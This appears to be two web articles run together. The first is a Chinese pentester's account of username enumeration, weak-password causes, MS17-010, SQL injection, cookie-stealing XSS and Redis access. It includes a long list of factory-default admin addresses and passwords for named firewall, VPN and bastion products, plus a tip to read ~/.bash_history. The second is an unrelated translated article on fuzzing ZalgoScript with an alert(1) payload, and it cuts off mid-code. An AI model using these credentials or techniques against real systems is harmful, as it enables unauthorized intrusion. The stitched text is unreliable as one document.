验证爆破用户名的方法就是看response包里的返回结果...比如存在用户名但是密码不对,就会显示`用户名和密码不匹配`,但是如果没有用户名就会显示`不存在用户名`

然后先根据返回包找到合适的用户名,再用字典有针对性的爆破该用户名的密码。如果没有回显可以通过 **忘记密码**

等选项来进一步测试,找回过程中如果说用户正确就会进入下一步操作,比如发送短信验证码,如果说没有用户就不会进入下一步操作

首先一般弱密码发生在如下几个地方:

1. 没有限制登录失败次数的登录框

2. 没有验证码或者验证码可以绕过(比如采用前端校验)的登录框

经过渗透测试统计和分析,将弱密码大致分为以下几个情况

1. js里有注释掉的测试账号密码

2. 各种登录界面,各种后台存在测试账号,且可以看到敏感数据(这就可能是为什么test test 可以进去的原因吧)

3. 改了管理后台页面的所有弱密码,但是在其他地方,比如办公系统等,有员工没有改自己的登录密码,经过爆破可以登录员工账号

4. 很多公司采用的系统是外部开发的,外部开发的时候有测试账号是弱密码,但是可能交接过程中存在一些问题,导致这边公司根本就不知道有这个账号密码

5. 很多设备,比如内网里面的防火墙,直接使用了出厂默认的密码

6. 大家都比较懒,都不想注册很长的密码,然后可能又觉得11111这种不合适,所以就有了那种键盘连键,如qwe123之类的,导致跑一个字典出一堆账号密码

网上大佬收集的,分享给大家

天融信防火墙,不需要证书 登录地址:https://192.168.1.254 用户名:superman 密码:talent 技术支持热线:8008105119

天融信防火墙,不需要证书 登录地址:https://192.168.1.254:8080 用户名:superman 密码:talent!23 遇到设备需要把旧设备配置备份下来,再倒入新设备基于console口登陆,用户名,密码跟web界面一致 system config reset 清除配置 save 保存

联想网御防火墙,需要证书(最好用IE浏览器登录) 登录地址:https://10.1.5.254:8889 用户名:admin 密码:leadsec@7766、administrator、bane@7766 技术支持热线:4008107766 010-56632666

深信服防火墙(注安全设备管理地址不是唯一的) https://10.251.251.251

https://10.254.254.254 用户名:admin 密码:admin 技术支持热线:4006306430

启明星辰 https://10.1.5.254:8889 用户名:admin 密码:bane@7766

https://10.50.10.45:8889 用户名:admin 密码:admin@123 电脑端IP:10.50.10.44/255.255.255.0 技术支持热线:4006243900

juniper 登录地址:https://192.168.1.1 用户名:netscreen 密码:netscreen

Cisco 登录地址:https://192.168.0.1 用户名:admin 密码:cisco

Huawei 登录地址:http://192.168.0.1 用户名:admin 密码:Admin@123

H3C 登录地址:http://192.168.0.1 用户名:admin 密码:admin 技术支持热线:4006306430

绿盟IPS https://192.168.1.101 用户名: weboper 密码: weboper 配置重启生效

网神防火墙GE1口 https://10.50.10.45 用户名:admin 密码:firewall 技术支持热线:4006108220

深信服VPN: 51111端口 delanrecover

华为VPN:账号:root 密码:mduadmin

华为防火墙: admin Admin@123 eudemon

eudemon Juniper防火墙: netscreen netscreen

迪普 192.168.0.1 默认的用户名和密码(admin/admin_default)

山石 192.168.1.1 默认的管理账号为hillstone,密码为hillstone

安恒的明御防火墙 admin/adminadmin

某堡垒机 shterm/shterm

天融信的vpn test/123456

## MS17-010能验证但是反弹不了会话

永恒之蓝这种东西之前跟着网上的复现过...网上复现文章通常也是在C段然后MSF一把梭...

所以真正当我遇到这个漏洞的时候,用 验证模块(use

auxiliary/scanner/smb/smb_ms17_010)验证成功之后就以为成功了,但是利用攻击模块却并不能反弹会话

然后去了t00ls发了一篇求助帖 [[【求神问卜】]

求问关于内网中ms17-010的利用](https://www.t00ls.net/thread-52382-1-1.html)

下面的回答都很大程度上帮助到了我...

> 03使用永恒浪漫攻击,不要使用永恒之蓝,没用。请使用原版,不要用msf的。

然后我了解了一下永恒之蓝的历史,和 NSA 原版攻击工具

具体可看一下我转载的博客 [Shadow Brokers - From git clone to

Pwned](https://p2hm1n.github.io/2019/08/16/Shadow-Brokers-From-git-clone-to-Pwned/#more)

还有网上一个大师傅的复现真的非常详细(膜orz)

[永恒之蓝、永恒浪漫、永恒冠军复现](http://note.cfyqy.com/posts/caffa366.html)

很可惜的是因为一些时间的原因最后也没能成功利用,很多时候跟漏洞都是一个擦肩而过的距离

## 真的没办法进行sql注入了吗?

这个点给我的感触蛮深的,学sql注入的时候知道sql注入发生的点是: **增 删 改 查** ,一切与数据库交互的地方都有可能进行sql注入

但是真正实际操作的时候满脑子都是登录框的用户名密码,甚至为了追求速度,养成了指定参数这种不好的习惯,所以连着很久都没有挖出sql注入

最后由于网站的特殊性,该网站忘记密码界面需要提供注册界面的手机号(emm不方便截图...),最后在POST包里面的一个不显眼的参数存在sql注入...

给的体会就是渗透过程中千万不要偷懒,所有get,post的参数凡是你觉得能够和数据库进行交互的,能手测就手测,不能手测就用sqlmap跑

细心一点,每个地方都测试一下

利用了sqlmap最终跑出用户名密码...

还有一点小感悟是 XFF 头注入是真的存在,渗透测试本身的过程就是把不可能的事变为可能,虽然我之前也一直觉得讲 XFF

头的注入是为了绕过gpc的过滤,需要很巧合才能完成,但是在测试一个办公系统的时候,开发跟我说到他们需要记录一下每个人登录的IP。所以为什么构成这种漏洞也就不奇怪了

## cookie也敢明文传输用户名密码?

这个也是真的第一次遇到,教科书般的漏洞...

首先用 **弱密码** 进入了网站(手动滑稽)

然后在测试其他漏洞的时候突然发现cookie使用明文传输了用户名密码

第一个想到的当然是XSS,XSS如果能够打到cookie那么将会是很严重的问题...

找了一下午XSS,终于在一个参数那寻找到了一个反射型XSS,且没有设置httponly,最后成功打到了经过base64位加密的用户名密码

## Redis未授权访问

Redis因配置不当可以导致未授权访问,被攻击者恶意利用。当前流行的针对Redis未授权访问的一种新型攻击方式,在特定条件下,如果Redis以root身份运行,黑客可以给root账户写入SSH公钥文件,直接通过SSH登录受害服务器,可导致服务器权限被获取和数据删除、泄露或加密勒索事件发生,严重危害业务正常服务。

部分服务器上的Redis 绑定在 0.0.0.0:6379,并且没有开启认证(这是Redis 的默认配置)

这个真的蛮多公司都存在,没有接触过的老哥建议补充一下...

Freebuf上有篇文章写得很详细...

[Redis未授权访问详解](https://www.freebuf.com/column/158065.html)

一把梭进去还是 root 权限...

由于全是敏感数据就不贴图了

## 各种中间件的漏洞

各种中间件的漏洞的话在各大论坛都有很详细的文章,大家可以自行查阅

一点小感悟就是,很多公司用的版本真的很老很老,而且几乎不打补丁...虽然可能有的时候 IIS

,Nginx那些解析漏洞没办法使用(真的挺难遇到上传点的)...但是如果看到老一点版本的 JBoss 、 weblogic 就可以利用很多工具了

以下提供一些好用的工具

[Java反序列化集成工具](https://www.freebuf.com/sectool/92011.html)

[【技术分享】Java RMI 反序列化漏洞检测工具的编写](https://www.anquanke.com/post/id/85681)

[WeblogicScan](https://github.com/dr0op/WeblogicScan)

# 写在最后

渗透测试中,工具,经验,还有灵活的思维都是很重要的东西(虽然自己一样也没有)...

有的时候连上了shell之后,然后如同机器人一般的反弹shell,执行 `whoami`,发现权限不够就进一步查看系统信息,接着尝试各种提权的操作。其实可能

**有的时候这些操作没有必要** ,可能最终的目标都是拿到一些信息或者数据。所以根据实际情况判断一下是否需要提权,是一个提高效率不错的办法。

**此外,一个`cat ~/.bash_history` 命令有时候可能会给你带来一些惊喜**

最后,根据信安之路的[史上最强内网渗透知识点总结](https://mp.weixin.qq.com/s/U2MqcjA_YmMlajJzvDCZZw),补充了里面的一点东西。

分享给大家

[内网渗透之常用命令小结](https://p2hm1n.github.io/2019/08/16/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E4%B9%8B%E5%B8%B8%E7%94%A8%E5%91%BD%E4%BB%A4%E5%B0%8F%E7%BB%93/)

**本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担。** | 社区文章 |

# 如何采用可视化Fuzz技术探索Z͌̈́̾a͊̈́l͊̿g̏̉͆o̾̚̚S̝̬ͅc̬r̯̼͇ͅi̼͖̜̭͔p̲̘̘̹͖t̠͖̟̹͓͇ͅ

##### 译文声明

本文是翻译文章,文章原作者 Gareth Heyes ,文章来源:blog.portswigger.net

原文地址:<http://blog.portswigger.net/2018/03/unearthing-zalgoscript-with-visual.html>

译文仅供参考,具体内容表达以及含义原文为准。

## 一、前言

首先观察如下语句:





̀̀̀̀̀́́́́́̂̂̂̂̂̃̃̃̃̃̄̄̄̄̄̅̅̅̅̅̆̆̆̆̆̇̇̇̇̇̈̈̈̈̈̉̉̉̉̉̊̊̊̊̊ͅͅͅͅͅͅͅͅͅͅͅalert(̋̋̋̋̋̌̌̌̌̌̍̍̍̍̍̎̎̎̎̎̏̏̏̏̏ͅͅͅͅͅ1̐̐̐̐̐̑̑̑̑̑̒̒̒̒̒̓̓̓̓̓̔̔̔̔̔ͅͅͅͅͅ)̡̡̡̡̡̢̢̢̢̢̛̛̛̛̛̖̖̖̖̖̗̗̗̗̗̘̘̘̘̘̙̙̙̙̙̜̜̜̜̜̝̝̝̝̝̞̞̞̞̞̟̟̟̟̟̠̠̠̠̠̣̕̕̕̕̕̚̚̚̚̚ͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅ

这是Edge浏览器上一条有效的JavaScript代码,如何实现这一点呢?







当Twitter将推文的字符个数限制从140增加到280时,当时我想试一下哪些unicode字符可以在这种限制条件下使用,这应该是非常有趣的一件事情。我发了一则[推文](https://twitter.com/garethheyes/status/928178720283807744),中间包含一些有趣的字符,可以导致Twitter出现渲染错误,这种字符就是所谓的[Zalgo](http://www.eeemo.net/)字符。以这件事情为契机,我开始思考如何自动识别这些字符。我们并不能使用DOM来检查某些字符的行为比较异常,需要使用屏幕截图来查看浏览器所看到的内容。刚开始我使用的是JavaScript以及canvas来截图,但得到的图片与浏览器中显示的实际图片并不匹配,因此我需要使用另一种方法,而Headless

Chrome正是我苦苦寻找的解决方案。我使用的是puppeteer,这是一个NodeJS模块,我们可以借此控制Headless Chrome并截取屏幕。

## 二、生成字符

为了生成Zalgo文本,我们可以重复单个字符,也可以组合两个字符然后多次重复第二个字符。比如,如下码点(code

point)可以在自我重复时产生不好的视觉体验,而实际上它们大多都是unicode组合字符:

834,1425,1427,1430,1434,1435,1442,1443,1444,1445,1446,1447,1450,1453,1557,1623,1626,3633,3636,3637,3638,3639,3640,3641,3642,3655,3656,3657,3658,3659,3660,3661,3662

比如,如下JavaScript代码可以使用上面的某个字符来生成非常难看的文本:

<script>document.write(String.fromCharCode(834).repeat(20))</script>

输出结果为: ͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂

这里比较有趣的是,多个字符可以组合在一起并产生不同的效果。以311以及844字符为例,使用相同技术将这两个字符组合在一起,会得到不同的爬升效果:

<script> document.write(String.fromCharCode(311)+String.fromCharCode(844).repeat(20)) </script>

得到的效果为: ķ͌͌͌͌͌͌͌͌͌͌͌͌͌͌͌͌͌͌͌͌

## 三、构造Fuzzer

Fuzzer其实构造起来非常简单。我们需要一个能正确渲染字符的网页,加入一些CSS使页面足够宽,这样合法字符可以移动到屏幕右侧,我们就可以检查渲染页面左侧、顶部以及底部的区域,将fuzz这个div元素移到页面中央。

举个例子,fuzzer中渲染的字符“a”以及字符“b”如下图所示。为了帮助大家理解fuzzer的操作过程,我把fuzzer检查的区域标注出来,具体如下:

而字符ķ以及 ͂的屏幕图像如下所示(这两个字符的码点分别为311以及834)。在fuzzer看来这两个字符会产生较为有趣的效果,因为生成的文本位于上方区域。

<style>

.parent {

position: absolute;

height: 50%;

width: 50%;

top: 50%;

-webkit-transform: translateY(-50%);

-moz-transform: translateY(-50%);

-ms-transform: translateY(-50%);

-o-transform: translateY(-50%);

transform: translateY(-50%);

}

.fuzz {

height: 300px;

width:5000px;

position: relative;

left:50%;

top: 50%;

transform: translateY(-50%);

}

</style>

</head>

<body>

<div class="parent">

<div class="fuzz" id="test"></div>

</div>

<script>

var chars = location.search.slice(1).split(',');

if(chars.length > 1) {

document.getElementById('test').innerHTML = String.fromCharCode(chars[0])+String.fromCharCode(chars[1]).repeat(100);

} else {

document.getElementById('test').innerHTML = String.fromCharCode(chars[0]).repeat(100);

}

</script>

上述JavaScript代码会从查询字符串中读取1到2个字符编号,然后使用`innerHTML`以及`String.fromCharCode`输出这些字符。当然,这些代码会在客户端执行。

然后,我在NodeJS中用到了png以及puppeteer库。

const PNGReader = require('png.js');

const puppeteer = require('puppeteer');

接下来构造两个函数,检查某个像素是否是白色像素,是否位于我期待的区域中(即顶部、左侧以及底部)。

function isWhite(pixel) {

if(pixel[0] === 255 && pixel[1] === 255 && pixel[2] === 255) {

return true;

} else {

return false;

}

}